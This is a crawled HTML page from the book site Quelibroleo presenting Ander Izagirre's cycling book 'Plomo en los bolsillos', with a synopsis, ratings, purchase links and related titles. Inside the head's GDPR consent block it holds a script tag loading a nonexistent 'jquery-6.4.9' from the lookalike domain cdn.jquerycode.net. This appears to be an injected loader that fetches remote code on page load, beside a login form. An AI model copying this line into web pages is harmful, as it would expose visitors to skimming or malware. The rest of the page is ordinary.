

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos
body_size: 15215
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="LBz7SXP1I8B2bALYpWpCo3LB3yoU6L0wEHOtkPVg">

        <meta name="title" content="PLOMO EN LOS BOLSILLOS - IZAGIRRE ANDER"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1341834086.jpg"/>
    <meta property="og:image:alt" content="PLOMO EN LOS BOLSILLOS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos"/>
    <meta property="og:title" content="PLOMO EN LOS BOLSILLOS - IZAGIRRE ANDER"/>
    <meta property="og:description" content="Pélissier, ganador del Tour de 1923, protestaba contra la dureza del reglamento: «Pronto nos colocarán plomo en los bolsillos». El pequeño Robic, ganador del 47, se cargaba de plomo para bajar más rápido. Para el autor, la magia del ciclismo nace siempre de ese misterio que existe más allá de la fro..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PLOMO EN LOS BOLSILLOS",
    "author": {
        "@type": "Person",
        "name": "IZAGIRRE, ANDER"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.17",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "18"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1341834086.jpg",
    "description": "Pélissier, ganador del Tour de 1923, protestaba contra la dureza del reglamento: «Pronto nos colocarán plomo en los bolsillos». El pequeño Robic, ganador del 47, se cargaba de plomo para bajar más rápido. Para el autor, la magia del ciclismo nace siempre de ese misterio que existe más allá de la fro..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PLOMO EN LOS BOLSILLOS - IZAGIRRE ANDER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PLOMO EN LOS BOLSILLOS - IZAGIRRE ANDER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Pélissier, ganador del Tour de 1923, protestaba contra la dureza del reglamento: «Pronto nos colocarán plomo en los bolsillos». El pequeño Robic, ganador del 47, se cargaba de plomo para bajar más rápido. Para el autor, la magia del ciclismo nace siempre de ese misterio que existe más allá de la fro...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PLOMO EN LOS BOLSILLOS - IZAGIRRE ANDER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Pélissier, ganador del Tour de 1923, protestaba contra la dureza del reglamento: «Pronto nos colocarán plomo en los bolsillos». El pequeño Robic, ganador del 47, se cargaba de plomo para bajar más rápido. Para el autor, la magia del ciclismo nace siempre de ese misterio que existe más allá de la fro...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PLOMO EN LOS BOLSILLOS - IZAGIRRE ANDER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Pélissier, ganador del Tour de 1923, protestaba contra la dureza del reglamento: «Pronto nos colocarán plomo en los bolsillos». El pequeño Robic, ganador del 47, se cargaba de plomo para bajar más rápido. Para el autor, la magia del ciclismo nace siempre de ese misterio que existe más allá de la fro...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "LBz7SXP1I8B2bALYpWpCo3LB3yoU6L0wEHOtkPVg";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="LBz7SXP1I8B2bALYpWpCo3LB3yoU6L0wEHOtkPVg">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="LBz7SXP1I8B2bALYpWpCo3LB3yoU6L0wEHOtkPVg">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1341834086.jpg" alt="PLOMO EN LOS BOLSILLOS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="109179">
                            <div style="float:left">
                                <h3>PLOMO EN LOS BOLSILLOS <small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1341834086.jpg" alt="Portada de PLOMO EN LOS BOLSILLOS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.17">
                                            8,17
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="18">
                                                18 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o">LIBROS DEL K.O.</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788494010170</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PLOMO+EN+LOS+BOLSILLOS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fplomo-en-los-bolsillos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/plomo-en-los-bolsillos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/plomo-en-los-bolsillos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788494010170&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788494010170" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PLOMO EN LOS BOLSILLOS">
                            <input type="hidden" name="id_libro" value="109179" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="IZAGIRRE, ANDER" id="autor">
                            <input type="hidden" name="_token" value="LBz7SXP1I8B2bALYpWpCo3LB3yoU6L0wEHOtkPVg">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Pélissier, ganador del Tour de 1923, protestaba contra la dureza del reglamento: «Pronto nos colocarán plomo en los bolsillos». El pequeño Robic, ganador del 47, se cargaba de plomo para bajar más rápido. Para el autor, la magia del ciclismo nace siempre de ese misterio que existe más allá de la frontera del sufrimiento, y el sufrimiento que impone el Tour es de plomo, como lo es el empeño de los ciclistas. En ese equilibrio se mueven los dieciséis episodios de este libro en el que se descubre la cara B del Tour de Francia, desde las victorias y derrotas más legendarias hasta las malandanzas de los primeros corredores del Tour; historias trágicas como las últimas 40 pedaladas de Tom Simpson antes de morir en el Mont Ventoux o divertidas como la de Vicente Blanco, un cojo bilbaíno que se dopaba con bacalao y que pedaleó hasta París para salir en el Tour. Anécdotas que destacan la épica y el sufrimiento del ciclismo pero también la generosidad y gentileza que se desprenden de este deporte. Los duelos memorables entre Coppi y Bartali, Anquetil y Poulidor, Kübler y Koblet, Merckx y Ocaña o las hazañas de Induráin, Hinault y Amstrong, pero también el reconocimiento a las figuras menos visibles y reconocidas como Walkowiak, que se arrepintió de ganar el Tour, o el argelino Zaaf que a las puertas de ser el primer africano en ganar una etapa del Tour se emborrachó y cayó mareado.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="8" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/potosi">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1485173721.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 3 votos"
							     							     
							     data-id="135961"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/potosi#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/potosi"><span>POTOSÍ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/como-ganar-el-giro-bebiendo-sangre-de-buey">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1618410400.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="325518"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/como-ganar-el-giro-bebiendo-sangre-de-buey"><span>CÓMO GANAR EL GIRO B...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-sotanos-del-mundo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1590746489.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="12117"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-sotanos-del-mundo"><span>LOS SÓTANOS DEL MUND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-testamento-del-chacal-viaje-por-yibuti">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788475845128.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="12118"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-testamento-del-chacal-viaje-por-yibuti"><span>EL TESTAMENTO DEL CH...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small>
									</div>
			</div>
